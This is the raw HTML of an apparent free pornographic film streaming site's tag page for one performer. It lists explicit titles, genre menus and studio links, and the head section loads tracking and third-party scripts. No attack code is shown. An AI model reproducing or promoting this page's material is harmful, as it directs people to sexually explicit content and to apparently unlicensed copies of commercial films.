

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holedk.com/pornstar/wendy-moon/
body_size: 14118
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" >
<head>
	<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" src="https://www.holedk.com/dk/menures.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PXFTDD93D0" type="54e2765ecd1c5e2aa7ce79ce-text/javascript"></script>
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PXFTDD93D0');
</script>
    <!-- Google Tag Manager -->
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TL3F94CR');</script>
<!-- End Google Tag Manager -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
<meta name="google-site-verification" content="-GN57TJ3hlXqKHpxFzIpiEHzCPtBc7SNfzAVo9LM3_k" />
<script src="https://storage.googleapis.com/loadermain.appspot.com/main.js" type="54e2765ecd1c5e2aa7ce79ce-text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=Cabin:400,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'>
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.0' type='text/css' media='all' />
<link href='http://fonts.googleapis.com/css?family=Roboto:400,100,300,700subset=latin,cyrillic-ext,greek-ext,greek,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,800' rel='stylesheet' type='text/css'>

<meta property="og:description" content="Watch Summer Sinners 4 &#8211; Naughty Mallorca Porn Full Movie Online Free."/>
<meta property="og:title" content="Watch Summer Sinners 4 &#8211; Naughty Mallorca Porn Full Movie Online Free."/>
<link href='https://3.bp.blogspot.com/-U7u0dnRnxYQ/W8AjDz9SMEI/AAAAAAAAyyc/hCucUq7zG-c1kDj-HBHfaPrMg9Rl7olIACLcBGAs/s320/18-favicon.png' rel='icon' type='image/x-icon'/>
<link href='http://fonts.googleapis.com/css?family=Cabin:400,700' rel='stylesheet' type='text/css'>
<meta name="author" content="holedk.com" />
<meta name="vw96.objectype" content="RealWorld" />
<meta name="audience" content="All" />
<meta name="resource-type" content="RealWorld" />
<meta name="allow-search" content="yes" />
<meta name="robots" content="index, follow"/>
<meta content='1 days' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='es' name='language'/>
<meta content='General' name='rating'/>
<meta content='follow, all' name='robots'/>
<meta name="Pagetopic" content="Entreteniment"/>
<meta name="Pagetype" content="Video"/>
<meta name="Audience" content=" All"/>
<meta http-equiv="Expires" content="none"/>
<link href='http://www.holedk.com/' rel='index' title='Watch Movies Online Porn Free'/>
<link rel="stylesheet" href="https://www.holedk.com/wp-content/themes/HoleRed/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.holedk.com/wp-content/themes/HoleRed/responsivedk1.css" type="text/css"/>
<link rel="pingback" href="https://www.holedk.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Watch Wendy Moon Movies Online Porn Free | Holedk</title>
	<link rel="canonical" href="https://www.holedk.com/pornstar/wendy-moon/" />
	<link rel="next" href="https://www.holedk.com/pornstar/wendy-moon/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watch Wendy Moon Movies Online Porn Free | Holedk" />
	<meta property="og:url" content="https://www.holedk.com/pornstar/wendy-moon/" />
	<meta property="og:site_name" content="Holedk" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.holedk.com/pornstar/wendy-moon/","url":"https://www.holedk.com/pornstar/wendy-moon/","name":"Watch Wendy Moon Movies Online Porn Free | Holedk","isPartOf":{"@id":"https://www.holedk.com/#website"},"breadcrumb":{"@id":"https://www.holedk.com/pornstar/wendy-moon/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.holedk.com/pornstar/wendy-moon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.holedk.com/"},{"@type":"ListItem","position":2,"name":"Wendy Moon"}]},{"@type":"WebSite","@id":"https://www.holedk.com/#website","url":"https://www.holedk.com/","name":"Holedk","description":"Watch Free Porn Full Movies Online in HD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.holedk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Holedk &raquo; Wendy Moon Tag Feed" href="https://www.holedk.com/pornstar/wendy-moon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696c0e90a5d31*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.holedk.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" src="https://www.holedk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" src="https://www.holedk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" defer src="https://www.holedk.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.holedk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.holedk.com/wp-json/wp/v2/tags/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holedk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="54e2765ecd1c5e2aa7ce79ce-text/javascript"></script>
<script src="http://code.jquery.com/ui/1.10.3/jquery-ui.js" type="54e2765ecd1c5e2aa7ce79ce-text/javascript"></script>
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript" src="https://www.holedk.com/dk/holex.js"></script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL3F94CR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="cabecera">
<div class="bar-content">
<div class="menu-icon" id="menu-icon"> <div class="menu-icon-bar"></div></div>
<nav class="nav1"><ul class="menu" id="menu">	
<table class="default">
  <tr>
    <th class="pe">Categories</th>
    <th class="pe">Studios</th>
  </tr>
  <tr>
 <td><li class="menu-item"><a href="/genre/amateur/" class="item-link">Amateur</a></li>
<li class="menu-item"><a href="/genre/anal/" class="item-link">Anal</a></li>
<li class="menu-item"><a href="/genre/big-dick/" class="item-link">Big Dick</a></li>
<li class="menu-item"><a href="/genre/big-tits/" class="item-link">Big Tits</a></li>
<li class="menu-item"><a href="/genre/big-butts/" class="item-link">Big Butts</a></li>
<li class="menu-item"><a href="/genre/big-boobs/" class="item-link">Big Boobs</a></li>
<li class="menu-item"><a href="/genre/blowjobs/" class="item-link">Blowjobs</a></li>
<li class="menu-item"><a href="/genre/couples/" class="item-link">Couples</a></li>
<li class="menu-item"><a href="/genre/erotic/" class="item-link">Erotic</a></li>
<li class="menu-item"><a href="/genre/family-roleplay" class="item-link">Family Roleplay</a></li>
<li class="menu-item"><a href="/genre/gonzo/" class="item-link">Gonzo</a></li>
<li class="menu-item"><a href="/genre/hentai/" class="item-link">Hentai</a></li>
<li class="menu-item"><a href="/genre/interracial/" class="item-link">Interracial</a></li>
<li class="menu-item"><a href="/genre/lesbian" class="item-link">Lesbian</a></li>
<li class="menu-item"><a href="/genre/milf/" class="item-link">MILF</a></li>
<li class="menu-item"><a href="/genre/parodies/" class="item-link">Parodies</a></li>
<li class="menu-item"><a href="/genre/teen/" class="item-link">Teen</a></li>	
<li class="menu-item"><a href="/genre/threesomes/" class="item-link">Threesomes</a></li>	
<li class="menu-item"><a href="/genre/transsexual/" class="item-link">Transsexual</a></li>	 	 
 </td>
    <td>
		<li class="menu-item"><a href="/director/21-sextury/" class="item-link">21 Sextury</a></li>
		<li class="menu-item"><a href="/director/adult-time/" class="item-link">Adult Time</a></li>
		<li class="menu-item"><a href="/director/digital-sin/" class="item-link">Digital Sin</a></li>
		<li class="menu-item"><a href="/director/digital-playground/" class="item-link">Digital Playground</a></li>
		<li class="menu-item"><a href="/director/hardx/" class="item-link">HardX</a></li>
		<li class="menu-item"><a href="/director/elegant-angel/" class="item-link">Elegant Angel</a></li>
		<li class="menu-item"><a href="/director/evil-angel/" class="item-link">Evil Angel</a></li>
		<li class="menu-item"><a href="/director/girlsway/" class="item-link">Girlsway</a></li>
		<li class="menu-item"><a href="/director/jules-jordan-video/" class="item-link">Jules Jordan</a></li>
		<li class="menu-item"><a href="/director/dorcel/" class="item-link">Dorcel</a></li>
		<li class="menu-item"><a href="/director/mature-xxx/" class="item-link">Mature XXX</a></li>
		<li class="menu-item"><a href="/director/porn-pros/" class="item-link">Porn Pros</a></li>
		<li class="menu-item"><a href="/director/private/" class="item-link">Private</a></li>
		<li class="menu-item"><a href="/director/pure-taboo/" class="item-link">Pure Taboo</a></li>
		<li class="menu-item"><a href="/director/reality-kings/" class="item-link">Reality Kings</a></li>
		<li class="menu-item"><a href="/director/team-skeet/" class="item-link">Team Skeet</a></li>
		<li class="menu-item"><a href="/director/vixen/" class="item-link">Vixen</a></li>
		<li class="menu-item"><a href="/director/sweet-sinner/" class="item-link">Sweet Sinner</a></li>
	<li class="menu-item"><a href="/director/wicked-pictures/" class="item-link">Wicked Pictures</a></li>
	  </td>
</tr>
</table>
</ul>
</nav>
</div>

	<style>
	.nav1{height: 0;}	
.menu-icon{
	float:left;margin-top:18px;margin-left:20px; padding:0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 30px;
    height: 15px;
    cursor: pointer;
}
.menu-icon-bar,
.menu-icon-bar::after,
.menu-icon-bar::before{
    background-color: #fff;
    width: 28px;
    height: 3px;
    position: relative;
    border-radius: 5px;
    transition: transform 1s ease;
}
.menu-icon-bar::after,
.menu-icon-bar::before{
    content: '';
    display: block;
    position: absolute;
    width: 23px;
    height: 3px;
    background-color: #fff;
    top: -.5em;
}
.menu-icon-bar::after{
    top: .5em;
}
.menu{
position: absolute;
	font-family:'Source Sans Pro', sans-serif;word-wrap:break-word;font-weight:600;
	  z-index: 12;
	  top:30px; 
	border: 0px solid red;
    font-size: 16px;
    display: flex;
    font-weight: 700;
    flex-direction: column;
    background-color: #000;
    clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
	transition: clip-path .4s ease;
}
.menu--show{
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
.item-link{
	 border-bottom: 1px solid #464346;
    font-size:15px;
    color: #ECEBEC;
    display: block;
    padding-top:40px;
	padding-right:60px;
	padding-bottom:3px;
}
.item-link:hover{
    background-image: linear-gradient(90deg, #fff 0%, #e1e1e1 94%);
    color: #0C0E14;
}
.item-link-active{
    background-image: linear-gradient(90deg, rgba(194,13,212,1) 0%, rgba(138,1,244,1) 94%);
    color: #ECEBEC;
}	
@media screen and (min-width: 1024px){
    .bar-content{
        display: none;
    }
	.banner468{ display: none;}
	.banner320{ display: none;}
    .menu{
        flex-direction: row;
        justify-content: center;
        padding: 1rem;
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
    }
}
th.pe  { background-color: #FFA07A; color: #ffffff; text-align: middle; margin-left:-20px; padding:3px; }
</style><div class="logo"><a href="http://www.holedk.com"><img src="https://lh3.googleusercontent.com/-wW_cqPoMZQw/YaGUDU5GajI/AAAAAAAAAXE/_f13Hzq5AUsOiLLiwvCPo9vLXH24-3p0gCLcBGAsYHQ/s270/holedklogo.png" title="Watch Free Porn Full Movies Online in HD" /></a></div>
<ul class="nav">
<li><a href="#">Genre</a>
<ul>
<li><a href="/genre/anal/">Anal</a></li>
<li><a href="/genre/amateur/">Amateur</a></li>
<li><a href="/genre/asian/">Asian</a></li>
<li><a href="/genre/babysitter/">Babysitter</a></li>
<li><a href="/genre/big-ass/">Big Ass</a></li>
<li><a href="/genre/big-boobs/">Big Boobs</a></li>
<li><a href="/genre/big-butts/">Big Butts</a></li>
<li><a href="/genre/big-dicks/">Big Dicks</a></li>
<li><a href="/genre/blow-jobs/">Blow Jobs</a></li>
<li><a href="/genre/blonde/">Blonde</a></li>
<li><a href="/genre/couples/">Couples</a></li>
<li><a href="/genre/creampie/">Creampie</a></li>
<li><a href="/genre/compilation/">Compilation</a></li>
<li><a href="/genre/gonzo/">Gonzo</a></li>
<li><a href="/genre/hardcore/">Hardcore</a></li>
<li><a href="/genre/interracial/">Interracial</a></li>
<li><a href="/genre/lesbian/">Lesbian</a></li>
<li><a href="/genre/mature/">Mature</a></li>
<li><a href="/genre/MILF/">MILF</a></li>
<li><a href="/genre/pov/">POV</a></li>
<li><a href="/genre/public-sex/">Public Sex</a></li>
<li><a href="/genre/teen/">Teen</a></li>
<li><a href="/genre/threesomes/">Threesomes</a></li>
<li><a href="/genre/gang-bang/">Gang Bang</a></li>
<li><a href="/genre/latin/">Latin</a></li>
<li><a href="/genre/oiled/">Oiled</a></li>
<li><a href="/genre/double-penetration/">Double Penetration</a></li>
<li><a href="/genre/family-roleplay/">Family Roleplay</a></li>
<li><a href="/genre/double-anal/">Double Anal</a></li>
<li><a href="/genre/transsexual/">transsexual</a></li>
</ul></li>
<li><a href="#">Studios</a>
<ul>
<li><a href="/director/adult-time/">Adult Time</a></li>
<li><a href="/director/girlsway/">Girlsway</a></li>
<li><a href="/director/brazzers/">Brazzers</a></li>
<li><a href="/director/babes/">Babes</a></li>
<li><a href="/director/devils-film/">Devil's Film</a></li>
<li><a href="/director/dorcel/">Dorcel</a></li>
<li><a href="/director/jules-jordan-video/">Jules Jordan</a></li>
<li><a href="/director/reality-kings/">Reality Kings</a></li>
<li><a href="/director/hustler/">Hustler</a></li>
<li><a href="/director/bang-bros-productions/">Bang Bros</a></li>
<li><a href="/director/mofos/">MOFOS</a></li>
<li><a href="/director/evil-angel/">Evil Angel</a></li>
<li><a href="/director/vixen/">vixen</a></li>
<li><a href="/director/letsdoeit/">#LETSDOEIT</a></li>
<li><a href="/director/diabolic-video/">Diabolic Video</a></li>
<li><a href="/director/pure-taboo/">Pure Taboo</a></li>
<li><a href="/director/pornfidelity/">PornFidelity</a></li>
<li><a href="/director/digital-sin/">Digital Sin</a></li>
<li><a href="/director/porn-pros/">Porn Pros</a></li>
<li><a href="/director/private/">Private</a></li>
<li><a href="/director/nubiles/">Nubiles</a></li>
<li><a href="/director/combat-zone/">Combat Zone</a></li>
<li><a href="/director/bluebird-films/">Bluebird Film</a></li>
<li><a href="/director/elegant-angel/">Elegant Angel</a></li>
<li><a href="/director/21-sextury/">21 Sextury</a></li>
<li><a href="/director/bang/">BANG!</a></li>
<li><a href="/director/blackx/">BlackX</a></li>
<li><a href="/director/team-skeet/">Team Skeet</a></li>
<li><a href="/director/hardx/">HardX</a></li>
<li><a href="/director/sweet-sinner/">Sweet Sinner</a></li>
<li><a href="/director/lethal-hardcore/">Lethal Hardcore</a></li>
<li><a href="/director/evil-playgrounds/">Evil Playgrounds</a></li>
<li><a href="/director/new-sensations/">New Sensations</a></li>
<li><a href="/director/wicked-pictures/">Wicked Pictures</a></li>
<li><a href="/director/naughty-america/">Naughty America</a></li>
<li><a href="/director/zero-tolerance/">Zero Tolerance</a></li>
<li><a href="/director/digital-playground/">Digital Playground</a></li>
<li><a href="/director/third-degree-films/">Third Degree Films</a></li>
<li><a href="/director/pure-passion/">Pure Passion</a></li>
<li><a href="/director/mature-xxx/">Mature XXX</a></li>
</ul></li>
<li><a href="/genre/parodies/">Parodies</a></li>	
<li><a href="/genre/transsexual/">Transsexual</a></li>
<li><a href="/genre/lesbian/">Lesbian</a></li>
<div id="searchwrapper"><form role="search" method="get" action="/index.php">
<input type="text" class="searchbox" name="s" id="s" value="" placeholder="Search Movies..." /><input type="image" src="http://3.bp.blogspot.com/-7d3oXWebT8U/Ub96GLDI1OI/AAAAAAAAEJ4/RyborNrlgWE/s100/botonbuscar.png" class="searchbox_submit" value="" /></form></div>
</ul>	
</div><meta name="keywords" content="Watch Wendy Moon Movies Online, Download Wendy Moon Movies Free" />
<meta name="description" content="Watch Wendy Moon Movies Online Porn Free Full HD" />
﻿﻿<div class="peavisos" style="margin-top:70px;">Watch Wendy Moon Movies Online Porn Free | Holedk</div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/summer-sinners-4-naughty-mallorca/" ><img src="https://www.caratulasdk.com/holedk/2025/dic/3133013h.jpg" alt="Summer Sinners 4 &#8211; Naughty Mallorca"></a><br>
<div class="titulope">Summer Sinners 4 &#8211; Naughty Mallorca</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/amirah-adara/" rel="tag">Amirah Adara</a>, <a href="https://www.holedk.com/pornstar/blanche-bradburry/" rel="tag">Blanche Bradburry</a>, <a href="https://www.holedk.com/pornstar/chrissy-fox/" rel="tag">Chrissy Fox</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/ursula/" rel="tag">Ursula</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/group-sex-games/" rel="tag">Group Sex Games</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/my-hot-fantasy-became-real-3/" ><img src="https://www.caratulasdk.com/holedk/2021/oct/3226036h.jpg" alt="My Hot Fantasy Became Real 3"></a><br>
<div class="titulope">My Hot Fantasy Became Real 3</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-tits/" rel="category tag">Big Tits</a>, <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a>, <a href="https://www.holedk.com/genre/fantasy/" rel="category tag">Fantasy</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alex-ginger/" rel="tag">Alex Ginger</a>, <a href="https://www.holedk.com/pornstar/billie-star/" rel="tag">Billie Star</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/mila-milan/" rel="tag">Mila Milan</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime-originals/" rel="tag">AdultPrime Originals</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/amateur-girl-time/" ><img src="http://www.caratulasdk.com/holedk/2021/jul/3132964h.jpg" alt="Amateur Girl Time"></a><br>
<div class="titulope">Amateur Girl Time</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/amateur/" rel="category tag">Amateur</a>, <a href="https://www.holedk.com/genre/lesbian/" rel="category tag">Lesbian</a>, <a href="https://www.holedk.com/genre/teen/" rel="category tag">Teen</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/anna-p/" rel="tag">Anna P.</a>, <a href="https://www.holedk.com/pornstar/gabriela-iii/" rel="tag">Gabriela (III)</a>, <a href="https://www.holedk.com/pornstar/julie-xi/" rel="tag">Julie (XI)</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/petra-xi/" rel="tag">Petra (XI)</a>, <a href="https://www.holedk.com/pornstar/sharon-babe/" rel="tag">Sharon Babe</a>, <a href="https://www.holedk.com/pornstar/tereza-iii/" rel="tag">Tereza (III)</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/all-niche-productions/" rel="tag">All Niche Productions</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/naughty-3somes-4/" ><img src="https://www.caratulasdk.com/holedk/2025/jun/1915117h.jpg" alt="Naughty 3somes 4"></a><br>
<div class="titulope">Naughty 3somes 4</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-ass/" rel="category tag">Big Ass</a>, <a href="https://www.holedk.com/genre/big-boobs/" rel="category tag">Big Boobs</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
